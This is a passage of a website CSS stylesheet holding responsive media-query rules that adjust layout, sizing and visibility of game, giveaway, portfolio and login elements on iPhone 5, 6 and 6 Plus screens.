.game-left-box > .frame { position: relative !important; }
.cf { /*width: 25% !important; float: right !important; */ }
.cf.slider-mainbox { overflow: visible !important; }
.mynewgame .main-wpappers .first-forth > li { }
.columns-container.eranvideoamps ul#portfolio-list li.all-a.video.col-sm-3.product-container.no-space.a1.vid { width: 32.2% !important; }
#portfoliolist .block .title_block { font-size: 10px !important; }
ul#giveawaylist li { margin-right: 7px !important; }
#giveawaylist li { float: left !important; width: 23.9999% !important; }
.row.ash-col { margin-top: 0px !important; }
#left_column .block .block_content { padding: 15px 12px !important; }
.icon_title { font-size: 9px !important; }
.popupHeader { font-size: 16px !important; }
.user_login1 input[type=text], .user_login1 input[type=email], .user_login1 input[type=password] { padding: 4px !important; }
.popupContainer, .popupContainer1 { position: absolute; width: 45% !important; }
#left_column .block .title_block { font-size: 14px !important; font-weight: 700; padding-left: 14px !important; }
.tags .level2 { font-size: 12px !important; }
.row.ash-col { margin-top: 0px !important; }
ul#portfolio-filter a { font-size: 10px !important; }
.div-menu { height: 30px !important; }
#portfoliolist { width: 25% !important; float: left !important; }
#view-product-list #portfolio-list .all-a.video.col-sm-3.product-container.no-space {/* width: 49% !important; */ }
.all-start { margin-top: 5px; }
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
.product-list li:hover .quick-view { display: none !important; }
.game-wrapper { height: 540 !important; width: 100%; }
.nav-top-menu { float: left !important; }
#main-menu .n { display: block !important; }
#header .top-icons .login-a-icon { width: 86px !important; }
.box-vertical-megamenus .title { width: 90% !important; font-size: 18px !important; }
.respo-logo { width: 35% !important; float: left !important; }
/*.res-menu { float: right !important; width: 60% !important; background: none !important; margin-top: -48px !important; display: none !important; }*/
.col-lgk .kl-menu { display: none !important; }
.columns-container.eranvideoamps ul#portfolio-list li.all-a.video.col-sm-3.product-container.no-space.a1.vid { width: 48% !important; float: left !important; }
.video-stream html5-main-video { height: auto !important; }
.nv_hide { display: block !important; }
.amp-qua h1 { font-size: 18px; }
.amp-qua p { font-size: 13px; }
.camera_caption > div { background: transparent; text-align: center; font-size: 13px !important; }
.rec-image { float: left; margin: 0; padding: 0 5px 0 0; border-right: 1px dotted #f75d00; }
.rec-image img { border: 3px solid #d1d1d1; border-radius: 50%; float: left; height: 41px; margin: 0; width: 41px; }
.columns-container.eranvideoamps ul#portfolio-list li.all-a.video.col-sm-3.product-container.no-space.a1.vid { width: 48% !important; }
}

/* iPhone 5 (portrait)----------- */
@media only screen and (min-device-width : 320px) and (max-device-width : 568px) and (orientation : portrait) {
#slideshow > li { width: 100% !important; }
.product-list li .left-block { padding: 0;/*height: 155px;*/ }
.page-product-box nv_r col-md-12 col-sm-12 col-xs-12 { display: none; }
.photo .left-block { height: 200px !important; }
.products .left-block { height: 223px !important; }
/*.sliders-leftsection { width: 47% !important; float: left !important; }
.carousel-caption { width: 53% !important; float: right !important; }*/
/*.top-slider .main-wpappers{height:516px !important;}*/
/*.carousel-caption {
    padding: 4px 0 0 3px;
}*/
.amplepoints-sticky-container { display: none !important; }
.tab-content.cus-dash-board { min-height: 0px !important; }
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; }
.wmg-item { height: 173px; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.game-wrapper .video-player { display: block !important; }
.game-wrapper { width: 100% !important; }
.game-left-box { width: 100% !important; }
.video-player { width: 100% !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; }
.mynewgame .video-player { position: absolute !important; }
.game-left-box > .frame .mediaplayer > iframe { height: auto !important; }
ul.first-forth li { float: left !important; width: 50% !important; }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
.game-left-box > .frame { position: relative !important; }
.cf {/* width: 100% !important;*/ }
.cf.slider-mainbox { height: auto !important; overflow: visible !important; }
.eranvideoamps ul#portfolio-list li { float: none !important; width: 100% !important; }
.top-banner-img .imgrounded { height: 94px !important; max-height: 50px; height: 50px !important; min-height: 50px; max-height: 50px; min-height: 50px; width: 50px; }
.game-wrapper { margin: 70px auto 0 !important; overflow: hidden; }
*html, body { overflow-x: hidden !important; }
.boundingBox #milf-filter > li { float: left !important; width: 46% !important; margin-bottom: 5px !important; display: block !important; float: left !important; }
.content-page { overflow-x: hidden !important; }
.owl-carousel .owl-item { width: 289px; float: left; }
#view-product-list #portfolio-list .all-a.video.col-sm-3.product-container.no-space { width: 100% !important; }
.nv_r .product-list.owl-carousel.owl-theme.owl-loaded .product-container { width: 100% !important; }
.product-price-group p span { color: #f75d00; font-size: 14px !important; font-weight: 700; left: 162px !important; position: absolute; text-align: left; width: 160px !important; }
.product-price-group > p.kit { font-size: 12px !important; }
#product .pb-right-column .product-name { font-size: 19px !important; margin: 0; }
#giveawaylist li { width: 100% !important; }
/*.all-start { margin-top: 90px !important; }*/
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
/*.product-list li:hover .price_main { display: none !important; }*/
.product-list li:hover .add-to-cart { /*display: none !important;*/ }
.product-list li:hover .quick-view { /*display: none !important;*/ }
/*#header .header-mini-cart a { text-align: center !important; }*/
.fa-shopping-cart { font-size: 16px; color: #000; line-height: 40px; }
.rec-image { }
.nav-top-menu { display: none !important; }
.nv_hide { display: none !important; }
#container-fixed .top-icons .amp-rec { display: none !important; }
#container-fixed .res-menu .top-icons .amp-rec { display: block !important; }
#header-bg { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; }
#container-fixed .nav-top-menu { display: none !important; }
.row.res-menu { /*margin-top: 12px;*/ }
.n { display: block !important; }
/*.respo-logo { float: left !important; top: 19%; position: relative !important; right: 0; left: 0% !important; margin-left: 0px !important; text-align: center !important; padding: 0px 0px 10px 0px !important; width: 100% !important; }
.respo-logo img { width: 81% !important; }*/
.res-menu { background: rgba(255,255,255, 0.8); }
/*.col-lgk { float: none!important; width: 100% !important; margin-right: 0px !important; margin-top: 10px !important; }*/
#header .top-icons .login-a-icon samp { /*display: none !important; */ }
/*.kl-menu { display: block !important; position: absolute !important; margin-top: -48px !important; padding: 4px !important; width: 50px !important; }*/
button.hamburger.is-closed.animated.fadeInLeft {/*background:#f75d00 !important*/; display: block !important; }
.camera_caption > div { background: transparent; text-align: center; font-size: 11px !important; }
.sub-menu-parent:hover .sub-menu { z-index: 9999 !important; }
#main-menu .n nav a { font-size: 11px !important;/* padding: 5px 7px !important;*/ }
.flypanels-container { margin-left: 0px !important; }
.page-heading { font-size: 24px !important; text-transform: capitalize; }
.amp-qua h1 { font-size: 18px; margin: 0; padding: 2px 0 5px 5px; }
.amp-qua p { font-size: 11px; padding: 0 0 0 7px; line-height: 7px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; /* margin-left: 50px; */ /* text-align: center; */ width: 70px; margin: 0 auto; }
.product-list.owl-carousel.owl-theme.owl-loaded .product-container { width: 100% !important; color: #fff !important; }
.center_column { margin-left: 0px !important; }
/*.div-menu { display: none !important; }*/
#portfoliolist .block .block_content { padding: 15px 20px; color: #fff; }
.layered .layered_subtitle { color: #fff; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { background: #fff !important; }
.main-wpappers { top: 0px !important; }
.row.ash-col { margin-top: 0px !important; }
#portfolio-list li.all-a { background: #fff !important; }
}

/* iPhone 5 (landscape)----------- */
@media only screen and (min-device-width : 320px) and (max-device-width : 568px) and (orientation : landscape) {
.product-list li .left-block { padding: 0; }
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; font-size: 10px !important; }
.wmg-item { height: 173px !important; }
.game-wrapper .video-player { display: block !important; }
.game-wrapper { width: 100% !important; height: auto !important; }
.game-left-box { width: 100% !important; }
.video-player { height: 300px !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; }
.mynewgame .video-player { position: absolute !important; }
.game-left-box > .frame .mediaplayer > iframe { height: auto !important; }
ul.first-forth li { float: left !important; width: 50% !important; }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
.game-left-box > .frame { position: relative !important; }
.cf { width: 100% !important; }
.cf.slider-mainbox { height: auto !important; overflow: visible !important; }
.mynewgame .cf { margin-right: 0px !important; }
.parallax-img-a { height: 80px!important; margin: 0 0 0px !important; padding: 0px 14px !important; width: 76px !important; position: absolute !important; left: auto !important; z-index: 1 !important; right: 0px !important; }
.boundingBox #milf-filter > li { float: left !important; width: 31% !important; margin-bottom: 5px !important; display: block !important; float: left !important; }
#portfolio-list li.all-a { background: #fff !important; }
.owl-item { width: 239px !important; margin-right: 25px; float: left !important; }
.main-wpappers { top: 0px !important; }
.row.ash-col { margin-top: 0px !important; }
#portfoliolist .block .block_content { padding: 15px 20px; color: #fff; }
.div-menu { display: none !important; }
#portfolio-list li { width: 49% !important; }
#view-product-list #portfolio-list .all-a.video.col-sm-3.product-container.no-space { width: 49% !important; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { background: #fff !important; }
.product-list.owl-carousel.owl-theme.owl-loaded .product-container { width: 100% !important; color: #fff !important; }
.nv_r .product-list.owl-carousel.owl-theme.owl-loaded .product-container { width: 100% !important; }
.product-price-group p span { color: #f75d00; font-size: 14px !important; font-weight: 700; left: 139px !important; position: absolute; text-align: left; width: 160px !important; }
.product-price-group > p.kit { font-size: 12px !important; }
#product .pb-right-column .product-name { font-size: 19px !important; margin: 0; }
.all-start { margin-top: 5px; }
.amp-qua h1 { font-size: 15px !important; }
#giveawaylist li { float: left !important; width: 48.99% !important; height: 320px !important; }
.rec-image { }
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
.product-list li:hover .price_main { display: none !important; }
.product-list li:hover .add-to-cart { display: none !important; }
.product-list li:hover .quick-view { display: none !important; }
/*#header .header-mini-cart a { text-align: center !important; }*/
.fa-shopping-cart { font-size: 16px; color: #eaeaea; line-height: 40px; }
#header-bg { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; }
.page-heading { font-size: 24px !important; text-transform: capitalize; }
#container-fixed .nav-top-menu { display: none !important; }
.n { display: block !important; }
/*.respo-logo { float: left !important; top: 19%; position: relative !important; right: 0; left: 0% !important; width: 100% !important; margin-left: 0px !important; text-align: center !important; padding: 10px 0px !important; width: 48% !important; }*/

.res-menu { background: rgba(255,255,255, 0.8); }
/*.col-lgk { float: right !important; width: 42% !important; margin-right: 0px !important; margin-top: 20px !important; }*/
#header .header-main .header-main-block1 {/* min-height: 126px !important; */ }
.camera_caption > div { background: transparent; text-align: center; font-size: 12px !important; }
.sub-menu-parent:hover .sub-menu { z-index: 9999 !important; }
/*#main-menu .n nav a { font-size: 13px !important; padding: 5px 24px !important; }*/
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
}

/* iPhone  6 plus(portrait &amp; landscape)----------- */
@media only screen and (min-device-width : 414px) and (max-device-width : 736px) {
}

/* iPhone 6 plus (portrait)----------- */
@media only screen and (min-device-width : 414px) and (max-device-width : 736px) and (orientation : portrait) {
.nv_grl .owl-style2 .owl-item { width: 340px !important; float: left !important; }
.bannerplayer { height: 240px !important; overflow: hidden; }
.game-wrapper { /*min-height: 600px !important; */ }
.nv_relate .owl-item { width: 343px; margin-right: 18px; }
#inviteUber .invitefrd { width: 100% !important; }
.product-list li .left-block { padding: 0; // height: 200px !important;
}
.iframvideo iframe { width: 100%; height: 204px !important; }
.right-image-slider strong { /*width: 42% !important; */}
#slideshowWrapper { width: 100% !important; }
.wmg-item { height: 144px !important; }
.wmg-thumbnail-content .avtar { min-height: 132px !important; max-height: 132px !important; }
.wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; }
.wmg-item { height: auto !important; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.game-wrapper .video-player { display: none !important;}
.game-wrapper { width: 100% !important; height: auto !important; }
.game-left-box { width: 100% !important; }
.video-player { }
.mynewgame .main-wpappers { display: block !important; position: relative !important; /*height: auto !important;*/ }
.mynewgame .video-player { position: relative !important; }
.game-left-box > .frame .mediaplayer > iframe { /*height: auto !important;*/ }
ul.first-forth li { float: left !important; width: 50% !important; }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
.game-left-box > .frame { position: relative !important; }
.cf { /*width: 100% !important; */ }
.cf.slider-mainbox { height: auto !important; overflow: visible !important; }
.check-box-list label { color: #333 !important; }
.row.ash-col { margin: 20px 0 0 !important; }
#portfolio-list li.all-a { background: #fff !important; }
.product-tab .nav-tab>li>a { color: #333; padding: 0 11.45px !important; height: 50px; float: left; /*font-size: 11px !important;*/ }
.all-start { margin-top: 5px; }
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
.product-list li:hover .add-to-cart { /*display: none !important;*/ }
.product-list li:hover .quick-view { display: none !important; }
/*#header .header-mini-cart a { text-align: center !important; }*/
.fa-shopping-cart { font-size: 16px; color: #000; line-height: 40px; }
/*.col-lgk { float: none !important; width: 100% !important; margin-right: 0px !important; margin-top: 72px !important; }*/
/*.kl-menu { display: block !important; position: absolute !important; margin-top: -53px !important; padding: 4px !important; width: 50px !important; }*/
/*.respo-logo img { width: 81% !important; }*/
/*.respo-logo { float: left !important; top: 19%; position: relative !important; right: 0; left: 0% !important; width: 100% !important; margin-left: 0px !important; text-align: center !important; padding: 0px 0px !important; }*/
.row.ash-col { margin-top: 0px !important; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.recent-complaint h3 { margin: 5px!important; font-size: 18px !important; line-height: 26px !important; }
}

/* iPhone 6 plus (landscape)----------- */
@media only screen and (min-device-width : 414px) and (max-device-width : 736px) and (orientation : landscape) {
.bannerplayer { height: 400px !important; overflow: hidden; }
.recent-complaint h3 { margin: 5px!important; font-size: 18px !important; line-height: 26px !important; }
.right-image-slider strong { width: 42% !important; }
.game-wrapper { min-height: 620px !important; }
#slideshowWrapper { width: 100% !important; float: left !important; }
.wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; width: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; font-size: 10px !important; }
.wmg-item { height: 183px !important; }
.game-wrapper .video-player { display: none !important; }
.game-wrapper { width: 100% !important; height: auto !important; margin-top: 10px !important; }
.game-left-box { width: 100% !important; }
.video-player { height: 285px !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; top: 0px !important; }
.mynewgame .video-player { position: relative !important; }
.game-left-box > .frame .mediaplayer > iframe { height: 400px !important; }
ul.first-forth li { float: left !important; width: 50% !important; }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
.game-left-box > .frame { position: relative !important; }
.cf { width: 100% !important; }
.cf.slider-mainbox { height: auto !important; overflow: visible !important; }
.mynewgame .main-wpappers .first-forth > li { height: auto !important; margin-bottom: 15px !important; }
.eranvideoamps ul#portfolio-list li { float: left !important; width: 32.2% !important; }
.rec-image { }
.recent-complaint h3 { font-size: 14px !important; }
.popupContainer { width: 50% !important; }
.popupHeader { font-size: 20px !important; }
.icon_title { font-size: 12px !important; }
.icon { font-size: 15px !important; }
.user_login1 input[type=text], .user_login1 input[type=email], .user_login1 input[type=password] { font-size: 12px !important; padding: 6px !important; }
.one_full a { font-size: 11px !important; }
.top-banner-img .imgrounded { height: 94px !important; border: 5px solid rgba(204, 204, 204, 0.51); height: 65px !important; height: 95px !important; max-height: 65px; min-height: 65px; width: 65px; }
ul#portfolio-filter a { font-size: 10px !important; }
.div-menu { height: auto !important; min-height: 30px !important; }
.check-box-list label { font-size: 11px !important; }
.layered .layered_subtitle { font-size: 12px !important; }
#portfoliolist.portfoliolists>div { width: 33.2% !important; }
#portfoliolist .block .title_block { font-size: 10px !important; }
.parallax-img-a { height: 80px!important; margin: 0 0 0px !important; padding: 0px 14px !important; width: 76px !important; position: absolute !important; left: auto !important; z-index: 1 !important; right: 0px !important; }
#portfolio-list li.all-a { background: #fff !important; }
.column { padding-left: 15px !important; }
.product-tab .nav-tab>li>a { color: #333; padding: 0 11.45px !important; height: 50px; float: left;/* font-size: 11px !important;*/ }
.all-start { margin-top: 5px; }
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
.product-list li:hover .price_main { display: none !important; }
.product-list li:hover .add-to-cart { display: none !important; }
.product-list li:hover .quick-view { display: none !important; }
/*.social-roll { margin-right: 2px !important; }*/
#header .header-mini-cart a { text-align: center !important; }
.fa-shopping-cart { font-size: 16px; color: #eaeaea; line-height: 40px; }
/*.col-lgk { float: right !important; margin-right: 10px !important; width: 42% !important; margin-top: 15px; }*/
.n { display: block !important; }
/*.respo-logo { float: left !important; top: 19%; position: relative !important; right: 0; left: 0% !important; margin-left: 0px !important; text-align: center !important; padding: 10px 0px !important; width: 48% !important; }*/
/*.respo-logo img { width: 81% !important; }*/
/*.col-lgk { float: right !important; margin-right: 10px !important; width: 42% !important; }*/
.res-menu { background: rgba(255,255,255, 0.8); }
/*.kl-menu { display: block !important; position: absolute !important; margin-top: -48px !important; padding: 4px !important; width: 50px !important; }*/
.nav-top-menu { display: none !important; }
#header .header-main .header-main-block1 { /*min-height: 138px !important;*/ }
.camera_caption > div { background: transparent; text-align: center; font-size: 12px !important; }
.sub-menu-parent:hover .sub-menu { z-index: 9999 !important; }
/*#main-menu .n nav a { font-size: 13px !important; padding: 5px 22px !important; }*/
.page-heading { font-size: 24px; text-transform: capitalize; }
.row.ash-col { margin-top: 0px !important; }
#view-product-list #portfolio-list .all-a.video.col-sm-3.product-container.no-space { width: 49% !important; }
#portfoliolist { width: 100% !important; }
#portfoliolist.portfoliolists>div { width: 24.99% !important; float: left !important; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
}

/* iPhone 6 portrait */
@media only screen and (min-device-width: 375px) and (max-device-width: 667px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2) {
.nv_grl .owl-style2 .owl-item { width: 340px !important; float: left !important; }
.bannerplayer { height: 240px !important; overflow: hidden; }
#inviteUber .invitefrd { width: 100% !important; }
.nv_testimonial .testimonials .owl-item { width: 299px !important; float: left !important; padding: 15px !important; }
.nv_testimonial .testimonials .client-avarta img { height: 270px !important; }
.mynewgame .main-wpappers .first-forth > li { border: 0 none; height: 64px !important; float: left; width: 25% !important; }
.main-wpappers .first-forth li h2 { font-size: 8px !important; }
.mynewgame .main-wpappers .first-forth > li .ads-band-right { font-size: 8px !important; width: 50% !important; }
.mynewgame .main-wpappers .first-forth > li .ads-band-right img { width: 60% !important; }
.myunick { z-index: -1 !important; }
/*.top-slider .main-wpappers{height:149px !important;}*/
/*#slideshowWrapper{width:100% !important; float:left !important;}*/
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; font-size: 10px !important; }
/*.wmg-item{height:183px !important;}*/

.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.game-wrapper { width: 100% !important; min-height: 1020px !important; }
.game-left-box { width: 100% !important; float: none !important; }
.video-player { width: 100% !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; }
.mynewgame .video-player { position: absolute !important; display: block !important; }
.game-left-box > .frame .mediaplayer > iframe { height: auto !important; }
ul.first-forth li { float: left !important; width: 50% !important; }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
.game-left-box > .frame { position: relative !important; }
.cf { width: 100% !important; }
.cf.slider-mainbox { height: 520px !important; overflow: visible !important; float: none !important; }
.row.ash-col { margin: 20px 0 0 !important; }
#portfolio-list li.all-a { background: #fff !important; }
.product-tab .nav-tab>li>a { color: #333; padding: 0 11.45px !important; height: 50px; float: left; font-size: 11px !important; }
.all-start { margin-top: 5px; }
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
.product-list li:hover .price_main { display: none !important; }
.product-list li:hover .add-to-cart { display: none !important; }
.product-list li:hover .quick-view { display: none !important; }
/*#header .header-mini-cart a { text-align: center !important; }*/
.fa-shopping-cart { font-size: 16px; color: #eaeaea; line-height: 40px; }
.kl-menu { display: block !important; position: absolute !important; margin-top: -53px !important; padding: 4px !important; width: 50px !important; }
#header .header-main .header-main-block1 { min-height: 175px !important; }
#main-menu .n nav a { font-size: 12px !important; padding: 5px 7px !important; }
.page-heading { font-size: 24px; text-transform: capitalize; }
.row.ash-col { margin-top: 0px !important; }
.cd-search { top: 150px !important; }
}

/* iPhone 6 landscape */
@media only screen and (min-device-width: 375px) and (max-device-width: 667px) and (orientation: landscape) and (-webkit-min-device-pixel-ratio: 2) {
.game-wrapper { min-height: 520px !important; }
.game-left-box { float: left !important; width: 70% !important; }
.cf.slider-mainbox { width: 30% !important; float: right !important; }
.main-wpappers .youtubeplayerfourcol li { width: 25% !important; }
.mynewgame .cf #main #slideshowWrapper > ul#fssList li { display: none !important; }
.carousel-caption { display: block !important; }
.mynewgame .main-wpappers .first-forth > li { border: 0 none; height: 64px !important; }
.main-wpappers .first-forth li h2 { font-size: 8px !important; }
.mynewgame .main-wpappers .first-forth > li .ads-band-right { font-size: 8px !important; width: 50% !important; }
.mynewgame .main-wpappers .first-forth > li .ads-band-right img { width: 60% !important; }
.cf.slider-mainbox { height: 100% !important; overflow: hidden; }
#slideshow > li { width: 100% !important; }
#giveawaylist li { float: left !important; width: 32.33% !important; height: 320px !important; }
.product-list li .left-block { padding: 0; height: 155px !important; }
.myunick { z-index: -1 !important; }
.top-slider .main-wpappers { max-height: 266px; min-height: 138px; top: 6px !important; }
#slideshowWrapper { width: 100% !important; float: none !important; position: relative !important; }
.wmg-item .wmg-thumbnail-content .avtar { min-height: 140px !important; max-height: 140px !important; }
.wmg-item .wmg-thumbnail-content .avtar img { width: 100% !important; height: 100% !important; }
.wmg-thumbnail-content img { height: 100% !important; }
.wmg-thumbnail-content .text-chackbox .col-pad p { text-align: center; padding-left: 0px !important; margin: 0px; padding: 0px; line-height: 26px !important; }
#checkboxin.checkboxin { left: 0px !important; }
.wmg-item .wmg-thumbnail-content .col-pad p span { line-height: 24px !important; font-size: 10px !important; }
.wmg-item { height: 183px !important; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.game-wrapper { width: 100% !important; height: auto !important; }
/*.game-left-box{width:100% !important;}*/
.video-player { height: 400px !important; width: 100% !important; }
.mynewgame .main-wpappers { display: block !important; position: relative !important; height: auto !important; top: 0px !important; }
.mynewgame .video-player { position: absolute !important; display: block !important; }
.game-left-box > .frame .mediaplayer > iframe { height: 400px !important; }
ul.first-forth li { float: left !important; width: 50% !important; }
.youtubeplayerfourcol li { }
.defcaategories { display: block !important; }
.game-left-box > .frame { height: auto !important; }
.mynewgame .game-left-box { height: auto !important; position: relative !important; }
.game-left-box > .frame { position: relative !important; }
.cf { width: 100% !important; }
.cf.slider-mainbox { height: auto !important; overflow: visible !important; }
.mynewgame .main-wpappers .first-forth > li { height: auto !important; margin-bottom: 15px !important; }
.popupContainer { width: 50% !important; }
.popupHeader { font-size: 20px !important; }
.icon_title { font-size: 12px !important; }
.icon { font-size: 15px !important; }
.user_login1 input[type=text], .user_login1 input[type=email], .user_login1 input[type=password] { font-size: 12px !important; padding: 6px !important; }
.one_full a { font-size: 11px !important; }
.recent-complaint h3 { font-size: 14px !important; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 50px !important; max-height: 50px; min-height: 50px; width: 50px; }
.layered .layered_subtitle { font-size: 12px !important; }
.parallax-img-a { height: 80px!important; margin: 0 0 0px !important; padding: 0px 14px !important; width: 76px !important; position: absolute !important; left: auto !important; z-index: 1 !important; right: 0px !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; float: left !important; }
.game-wrapper { margin: 0px auto 0px !important; }
.popupContainer { width: 50% !important; }
.popupHeader { font-size: 20px; }
.icon_title { font-size: 13px !important; }
.user_login1 input[type=text], .user_login1 input[type=email], .user_login1 input[type=password] { padding: 4px !important; font-size: 12px !important; }
.cd-search { top: 110px !important; }
.boundingBox #milf-filter > li { float: left !important; width: 23% !important; margin-bottom: 5px !important; display: block !important; float: left !important; }
.listofuser .row .col-md-2 { float: left !important; width: 33% !important; }
#view-product-list #portfolio-list .all-a.video.col-sm-3.product-container.no-space { width: 49% !important; }
#portfoliolist { width: 100% !important; }
#portfoliolist.portfoliolists>div { width: 33.2% !important; float: left !important; }
.check-box-list label { font-size: 12px !important; }
ul#portfolio-filter a { font-size: 9px !important; }
#portfoliolist .block .title_block { font-size: 10px !important; }
.div-menu { height: auto !important; }
#portfolio-list li.all-a { background: #fff !important; }
.product-tab .nav-tab>li>a { color: #333; padding: 0 11.45px !important; height: 50px; float: left; font-size: 11px !important; }
.column { padding-left: 15px !important; }
.all-start { margin-top: 5px; }
#header.header-top-fixed { position: relative !important; }
#header { position: relative !important; z-index: 50; display: block; }
#header-bg { position: relative !important; }
.product-list li:hover .price_main { display: none !important; }
.product-list li:hover .add-to-cart { display: none !important; }
.product-list li:hover .quick-view { display: none !important; }
#header .header-mini-cart a { text-align: center !important; }
.fa-shopping-cart { font-size: 16px; color: #eaeaea; line-height: 40px; }
.col-lgk { float: right !important; width: 42% !important; margin-right: 10px !important; margin-top: 15px !important; margin-bottom: 10px; }
.kl-menu { display: block !important; position: absolute !important; margin-top: -48px !important; padding: 4px !important; width: 50px !important; }
.social-roll { margin-right: 2px !important; }
.row.ash-col { margin-top: 0px !important; }
}

/* CSS  Added by Dev end here */

/* CSS Work By Badri WebTech */

/**************  NEW RESPONSIVE FOR **************/

@media only screen and (max-width:740px) {
#nav-top-menu { display: none; }
}

@media only screen and (max-width:500px) {
.col-lgk { display: inline-block; }
.respo-logo { width: 76% !important; display: inline-block; margin-top: 5px; margin-bottom: 12px; text-align: center !important; padding-right: 10px; }
a.header-logo img { width: 240px !important; }
#header .header-main .header-main-block1 { border-bottom: 0px solid rgba(255,67,1, .6); }
#main-menu { width: 100% !important; float: right !important; display: inline-block; }
.kl-menu { padding: 3px !important; width: 41px !important; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 31px !important; }
.cont-b h2 { padding-top: 112px; }
.how-h h2 { font-size: 24px; }
.how-icon h3 { margin-top: 19px; margin-right: auto; margin-bottom: 8px; margin-left: auto; font-size: 19px !important; }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; }
.org-txt-bg { padding: 7px !important; font-size: 20px; margin-bottom: 27px; margin-top: 12px; }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 100% !important; }
.cont-a p, .cont-b p, .cont-c p { font-size: 16px; text-transform: lowercase; }
.nav-menu .toggle-menu { padding-right: 16px !important; }
.product-featured .product-list li { /*height: 470px; */ }
.Butter_aria { font-weight: bold; }
product-list li .quick-view { top: 6px !important; }
.nav-menu .nav > li > a::before { width: 94%; margin: 0 auto; }
.category-featured.fashion_2 .nav-menu .nav > li:hover a, .category-featured.fashion_2 .nav-menu .nav > li.active a, .category-featured.fashion_1 .nav-menu .nav > li:hover a, .category-featured.fashion_1 .nav-menu .nav > li.active a, .category-featured.fashion_3 .nav-menu .nav > li:hover a, .category-featured.fashion_3 .nav-menu .nav > li.active a { color: #FFF !important; width: 94%; margin: 0 auto; background-color: #000 !important; }
.product-list li .left-block img { transform: scale(1, 1) !important; }
.nav-menu .nav > li > a::before { width: 100%; margin: 0 auto; }
.footer-link-block .col-lg-4 { width: 100% !important; }
.col-lg-4.gtu2 { z-index: 9; }
